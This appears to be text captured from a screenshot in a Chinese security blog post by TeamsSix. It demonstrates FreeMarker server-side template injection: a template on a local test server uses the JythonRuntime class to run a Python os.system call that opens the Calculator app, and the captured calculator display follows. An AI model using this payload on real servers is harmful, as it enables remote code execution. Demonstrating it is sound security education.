 FreeMarker 示例
127.0.0.1:8080/index
Hello
<!DOCTYPE html>
<html>
<head>
    <title>FreeMarker 示例</title>
</head>
<body>
<div style="...">
<h1>Hello <#assign value="freemarker.template.utility.JythonRuntime"?new()><@value>import os;os.system("open -a Calculator")</@value> </h1>
</div>
</body>
</html>
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
公众号：TeamsSix
teamssix.com